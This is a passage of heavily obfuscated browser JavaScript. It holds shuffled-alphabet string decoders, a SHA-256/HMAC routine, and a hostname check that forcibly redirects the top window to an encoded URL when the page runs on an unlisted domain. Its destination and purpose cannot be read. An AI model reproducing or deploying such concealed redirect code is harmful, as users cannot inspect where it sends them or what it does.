__TextDecoder="o&)}\"`u2?48_$GIAvahJnK3VLUNrXM.=:7z~<yFpbPljQ>w9T;q+WZk*{,m/[0fH@Rc|d]5BxD61!%sCO(gS#EiYte^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=":N;O$?y+p=,hPUn_*9ELa0^Wbdlg1GBq\"kH73@[%]|/C#TZ{Y(uzI>~<voD!XSAcxjfJ6rQF4Mim8se5}K)Rw`t.V2&",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(187)]),__Array="");try{if(typeof window!==y6uFrk(I0OCjUb[41])&&typeof location!==y6uFrk(I0OCjUb[41])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===y6uFrk(189)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(190),y6uFrk(191)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[41]))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="h:ZcwY8Q\"NrgPXBWoSa6=V3fE^%.yl{e1pt7I2!z,+0_sT~`LU*nDJ/]qkAC)R$Fvbu&djHG[#MK(@iO4|}x95;?<>m",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==y6uFrk(I0OCjUb[41])&&typeof top.location!==y6uFrk(I0OCjUb[41])){if(y6uFrk(I0OCjUb[49])in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(){var __globalObject=I0OCjUb[0],__Uint8Array,__Buffer;__Uint8Array="";function __Array(__globalObject){return __TextDecoder(Olyb5P(uVCRst(__globalObject)))}function utf8ArrayToStr(__globalObject,__Uint8Array){return __TextDecoder(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function c5JNF6(__globalObject,__Uint8Array){return WOmx4N(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function OtjA3j(__globalObject,__Uint8Array,__Buffer){return dkUN1V(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)),__Buffer)}function Olyb5P(__globalObject){return h_1loht(oE7Lorj(OddD2fe(__globalObject),__globalObject.length*I0OCjUb[2]))}function RlTWoc(__globalObject,__Uint8Array){var __Buffer,__Array,utf8ArrayToStr;function c5JNF6(__globalObject){var __Uint8Array="cYj+DgCJXeRNsLOfPpMQKkIZbiUmlrETdVFthGvHS|a4^B\"AoWnq</$)}u[2x(w!=#*%0&?y58{z:_9,3>`;16]@~7.",__Buffer,utf8ArrayToStr,c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder;PSGdB_u(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,c5JNF6=[],OtjA3j=I0OCjUb[0],Olyb5P=I0OCjUb[0],RlTWoc=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(RlTWoc<I0OCjUb[0]){RlTWoc=WOmx4N}else{PSGdB_u(RlTWoc+=WOmx4N*I0OCjUb[12],OtjA3j|=RlTWoc<<Olyb5P,Olyb5P+=(RlTWoc&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(OtjA3j&I0OCjUb[3]),OtjA3j>>=I0OCjUb[2],Olyb5P-=I0OCjUb[2])}while(Olyb5P>I0OCjUb[9]);RlTWoc=-I0OCjUb[1]}}if(RlTWoc>-I0OCjUb[1]){c5JNF6.push((OtjA3j|RlTWoc<<Olyb5P)&I0OCjUb[3])}return czjANXf(c5JNF6)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__Buffer=OddD2fe(__globalObject);if(__Buffer.length>I0OCjUb[42])__Buffer=oE7Lorj(__Buffer,__globalObject.length*I0OCjUb[2]);var Olyb5P=Array(I0OCjUb[42]),RlTWoc=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(Olyb5P[__Array]=__Buffer[__Array]^I0OCjUb[103],RlTWoc[__Array]=__Buffer[__Array]^I0OCjUb[104])}utf8ArrayToStr=oE7Lorj(Olyb5P.concat(OddD2fe(__Uint8Array)),I0OCjUb[43]+__Uint8Array.length*I0OCjUb[2]);return h_1loht(oE7Lorj(RlTWoc.concat(utf8ArrayToStr),_bf8kN(OtjA3j(195),I0OCjUb[43],I0OCjUb[62])))}function __TextDecoder(__Uint8Array){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;function OtjA3j(__Uint8Array){var __Buffer="ylIAUCHEtnv}^mhp`.xF>JLfgz8#*Q!Vi[\"q<w);D=1W:RPKsB0TGkMZNc&39]j?|+4Yab,{oS7~r_$%6X2d5@e(O/u",__Array,utf8ArrayToStr,OtjA3j,Olyb5P,RlTWoc,__globalObject,__TextDecoder;PSGdB_u(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,OtjA3j=[],Olyb5P=I0OCjUb[0],RlTWoc=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Buffer.indexOf(__Array[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=WOmx4N}else{PSGdB_u(__globalObject+=WOmx4N*I0OCjUb[12],Olyb5P|=__globalObject<<RlTWoc,RlTWoc+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(OtjA3j.push(Olyb5P&I0OCjUb[3]),Olyb5P>>=I0OCjUb[2],RlTWoc-=I0OCjUb[2])}while(RlTWoc>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){OtjA3j.push((Olyb5P|__globalObject<<RlTWoc)&I0OCjUb[3])}return czjANXf(OtjA3j)}function Olyb5P(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=OtjA3j(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}try{}catch(RlTWoc){__globalObject=I0OCjUb[0]}PSGdB_u(__Buffer=__globalObject?Olyb5P(196):Olyb5P(197),__Array="",utf8ArrayToStr=void 0);for(c5JNF6=I0OCjUb[0];c5JNF6<__Uint8Array.length;c5JNF6++){PSGdB_u(utf8ArrayToStr=__Uint8Array.charCodeAt(c5JNF6),__Array+=__Buffer.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__Buffer.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function WOmx4N(__globalObject){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;try{}catch(OtjA3j){__Uint8Array=""}PSGdB_u(__Buffer=y6uFrk(198),__Array="",utf8ArrayToStr=__globalObject.length);for(c5JNF6=I0OCjUb[0];c5JNF6<utf8ArrayToStr;c5JNF6+=I0OCjUb[45]){var Olyb5P=__globalObject.charCodeAt(c5JNF6)<<I0OCjUb[42]|(c5JNF6+I0OCjUb[1]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(c5JNF6+I0OCjUb[46]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[46]):I0OCjUb[0]),RlTWoc;for(RlTWoc=I0OCjUb[0];RlTWoc<I0OCjUb[47];RlTWoc++)c5JNF6*I0OCjUb[2]+RlTWoc*I0OCjUb[7]>__globalObject.length*I0OCjUb[2]?__Array+=__Uint8Array:__Array+=__Buffer.charAt(Olyb5P>>>I0OCjUb[7]*(I0OCjUb[45]-RlTWoc)&I0OCjUb[6])}return __Array}function dkUN1V(__globalObject,__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,c5JNF6,OtjA3j;__Array=Array();var Olyb5P,RlTWoc,__TextDecoder,WOmx4N;utf8ArrayToStr=Array(Math.ceil(__globalObject.length/I0OCjUb[46]));for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++)utf8ArrayToStr[Olyb5P]=__globalObject.charCodeAt(Olyb5P*I0OCjUb[46])<<I0OCjUb[2]|__globalObject.charCodeAt(Olyb5P*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(WOmx4N=Array(),__TextDecoder=I0OCjUb[0]);for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++){PSGdB_u(__TextDecoder=(__TextDecoder<<I0OCjUb[42])+utf8ArrayToStr[Olyb5P],RlTWoc=Math.floor(__TextDecoder/__Buffer),__TextDecoder-=RlTWoc*__Buffer);if(WOmx4N.length>I0OCjUb[0]||RlTWoc>I0OCjUb[0])WOmx4N[WOmx4N.length]=RlTWoc}PSGdB_u(__Array[__Array.length]=__TextDecoder,utf8ArrayToStr=WOmx4N)}c5JNF6="";for(Olyb5P=__Array.length-I0OCjUb[1];Olyb5P>=I0OCjUb[0];Olyb5P--)c5JNF6+=__Uint8Array.charAt(__Array[Olyb5P]);OtjA3j=Math.ceil(__globalObject.length*I0OCjUb[2]/(Math.log(__Uint8Array.length)/Math.log(I0OCjUb[46])));for(Olyb5P=c5JNF6.length;Olyb5P<OtjA3j;Olyb5P++)c5JNF6=__Uint8Array[I0OCjUb[0]]+c5JNF6;return c5JNF6}function uVCRst(__globalObject){var __Uint8Array="",__Buffer;__Buffer=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__Buffer<__globalObject.length){PSGdB_u(__Array=__globalObject.charCodeAt(__Buffer),utf8ArrayToStr=__Buffer+I0OCjUb[1]<__globalObject.length?__globalObject.charCodeAt(__Buffer+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__Buffer++)}if(__Array<=I0OCjUb[23])__Uint8Array+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Uint8Array+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Uint8Array+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Uint8Array+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Uint8Array}function OddD2fe(__globalObject){var __Uint8Array=Array(__globalObject.length>>I0OCjUb[46]),__Buffer,__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=I0OCjUb[0];for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[2];__Buffer+=I0OCjUb[2])__Uint8Array[__Buffer>>I0OCjUb[53]]|=(__globalObject.charCodeAt(__Buffer/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__Buffer%I0OCjUb[52];return __Uint8Array}function h_1loht(__globalObject){var __Uint8Array="",__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[52];__Buffer+=I0OCjUb[2])__Uint8Array+=String.fromCharCode(__globalObject[__Buffer>>I0OCjUb[53]]>>>I0OCjUb[54]-__Buffer%I0OCjUb[52]&I0OCjUb[3]);return __Uint8Array}function iG0HeO7(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array|__globalObject<<I0OCjUb[52]-__Uint8Array}function __String(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array}function gLonZE(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^~__globalObject&__Buffer}function Km8TxH(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^__globalObject&__Buffer^__Uint8Array&__Buffer}function lVL_FiD(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[46])^iG0HeO7(__globalObject,I0OCjUb[15])^iG0HeO7(__globalObject,I0OCjUb[112])}function RjZ6xXS(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[7])^iG0HeO7(__globalObject,I0OCjUb[113])^iG0HeO7(__globalObject,I0OCjUb[114])}function hclzVXb(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[9])^iG0HeO7(__globalObject,I0OCjUb[51])^__String(__globalObject,I0OCjUb[45])}function AMyPUFI(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[115])^iG0HeO7(__globalObject,I0OCjUb[56])^__String(__globalObject,I0OCjUb[55])}__Buffer=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function oE7Lorj(__globalObject,__Uint8Array){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder,WOmx4N,dkUN1V,uVCRst,OddD2fe,h_1loht,iG0HeO7,__String;PSGdB_u(__globalObject[__Uint8Array>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Uint8Array%I0OCjUb[52],__globalObject[(__Uint8Array+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Uint8Array);for(OddD2fe=I0OCjUb[0];OddD2fe<__globalObject.length;OddD2fe+=I0OCjUb[42]){PSGdB_u(c5JNF6=__Array[I0OCjUb[0]],OtjA3j=__Array[I0OCjUb[1]],Olyb5P=__Array[I0OCjUb[46]],RlTWoc=__Array[I0OCjUb[45]],__TextDecoder=__Array[I0OCjUb[47]],WOmx4N=__Array[I0OCjUb[53]],dkUN1V=__Array[I0OCjUb[7]],uVCRst=__Array[I0OCjUb[9]]);for(h_1loht=I0OCjUb[0];h_1loht<I0OCjUb[57];h_1loht++){PSGdB_u(h_1loht<I0OCjUb[42]?utf8ArrayToStr[h_1loht]=__globalObject[h_1loht+OddD2fe]:utf8ArrayToStr[h_1loht]=Ba8mP0(Ba8mP0(Ba8mP0(AMyPUFI(utf8ArrayToStr[h_1loht-I0OCjUb[46]]),utf8ArrayToStr[h_1loht-I0OCjUb[9]]),hclzVXb(utf8ArrayToStr[h_1loht-I0OCjUb[44]])),utf8ArrayToStr[h_1loht-I0OCjUb[42]]),iG0HeO7=Ba8mP0(Ba8mP0(Ba8mP0(Ba8mP0(uVCRst,RjZ6xXS(__TextDecoder)),gLonZE(__TextDecoder,WOmx4N,dkUN1V)),__Buffer[h_1loht]),utf8ArrayToStr[h_1loht]),__String=Ba8mP0(lVL_FiD(c5JNF6),Km8TxH(c5JNF6,OtjA3j,Olyb5P)),uVCRst=dkUN1V,dkUN1V=WOmx4N,WOmx4N=__TextDecoder,__TextDecoder=Ba8mP0(RlTWoc,iG0HeO7),RlTWoc=Olyb5P,Olyb5P=OtjA3j,OtjA3j=c5JNF6,c5JNF6=Ba8mP0(iG0HeO7,__String))}PSGdB_u(__Array[I0OCjUb[0]]=Ba8mP0(c5JNF6,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=Ba8mP0(OtjA3j,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=Ba8mP0(Olyb5P,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=Ba8mP0(RlTWoc,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=Ba8mP0(__TextDecoder,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=Ba8mP0(WOmx4N,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=Ba8mP0(dkUN1V,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=Ba8mP0(uVCRst,__Array[I0OCjUb[9]]))}return __Array}function Ba8mP0(__globalObject,__Uint8Array){var __Buffer=(__globalObject&I0OCjUb[58])+(__Uint8Array&I0OCjUb[58]),__Array;__Array=(__globalObject>>I0OCjUb[42])+(__Uint8Array>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__Buffer&I0OCjUb[58]}return{hex:__Array,b64:c5JNF6,any:OtjA3j,hex_hmac:utf8ArrayToStr,b64_hmac:c5JNF6,any_hmac:OtjA3j}}();console.log(__globalObject)}top.location.href=y6uFrk(199)}else if(typeof location!==Olyb5P(200)){location.href=Olyb5P(201)+Olyb5P(202)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),this[__TextDecoder(I0OCjUb[37])][OtjA3j(203)](OtjA3j(204),this[OtjA3j(205)][OtjA3j(206)]))}PSGdB_u(this[__TextDecoder(207)+__TextDecoder(208)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(209)),this[__TextDecoder(210)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(211)));const Olyb5P=this;let RlTWoc=location[__TextDecoder(212)][__TextDecoder(213)+__TextDecoder(214)]();if(RlTWoc[__TextDecoder(215)+__TextDecoder(216)](__TextDecoder(217))){function WOmx4N(__globalObject){var __TextDecoder="26/Cg[){#Sz_Qd41DK>Z0~^aWJ\"eTP5}!87jGiU|b?FNOkIsn,;VxYuBM*LRA]%qw&=<@f$vt(Ho3hXEpm`.l+ry9c:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}RlTWoc=RlTWoc[dkUN1V(218)](I0OCjUb[47])}const uVCRst=[__TextDecoder(219),__TextDecoder(220),__TextDecoder(221)],OddD2fe=uVCRst[__TextDecoder(222)](__globalObject=>{return RlTWoc[__TextDecoder(I0OCjUb[60])](__globalObject)});if(!OddD2fe){function h_1loht(__globalObject){var __TextDecoder="LO&f]#XuPCa~A5oE,x\"l)cnRQI2vmGJpi;ysdbD*!.@wz^ZVh8N<4/Ue_F$gk7BSj0M|`KHWtY:(1Tr%3[}+=69{?>q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=".oArBCGJY+Zs\"S@K&;(DM*>VFdH%Ppt|UjNx96yke/$h!~c,lQigE#]w0a[n13_qL^f):I<?u8Xm}=OvT{`54W2z7Rb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){function __Uint8Array(__globalObject){var 